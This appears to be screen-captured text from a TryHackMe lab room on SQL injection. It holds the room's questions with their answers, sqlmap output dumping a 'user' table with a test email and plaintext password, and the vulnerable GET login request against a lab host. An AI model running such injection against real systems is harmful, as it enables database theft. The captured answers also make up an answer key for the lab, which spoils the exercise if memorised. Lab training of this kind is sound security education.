 Room progress ( 87% )
GET parameter 'email' is vulnerable. Do you want to keep
testing the others (if any)? [y/N]: n
Answer the questions below
How many databases are available in this web application?
6
Correct Answer
Hint
What is the name of the table available in the "ai" database?
user
Correct Answer
Hint
What is the password of the email test@chatai.com?
12345678
Loading...
Hint
Applications Places System Mon 16 Jun, 10:47 AttackBox IP:10.10.138.118
root@ip-10-10-138-118: ~
File Edit View Search Terminal Help
[10:47:04] [INFO] retrieved: 'test@chatai.com'
Database: ai
Table: user
[1 entry]
+------+-----------------+---------------------+------------+
| id   | email           | created             | password   |
+------+-----------------+---------------------+------------+
| 1    | test@chatai.com | 2023-02-21 09:05:46 | 12345678   |
+------+-----------------+---------------------+------------+
[10:47:04] [INFO] table 'ai.`user`' dumped to CSV file '/root/.sqlmap/output/10.10.77.250/
ump/ai/user.csv'
[10:47:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.77.2
50'
[10:47:04] [WARNING] you haven't updated sqlmap for more than 1900 days!!!
[*] ending @ 10:47:04 /2025-06-16/
root@ip-10-10-138-118:~#
All HTML CSS JS XHR Fonts Images Media WS Other
S M Doi File I... T Trai S
Headers Cookies Request Response Timings Stack Trace
2 G . user_login?e j... js 323 1
Filter Headers
Block Resend
GET http://10.10.77.250/ai/includes/user_login?email=sisso&password=123
Status 200 OK ?
Version HTTP/1.1
Transferred 323 B (101 B size)
Referrer Policy strict-origin-when-cross-origin
1 request 101 B / 323 B tran
THM AttackBox
1h 31min 9s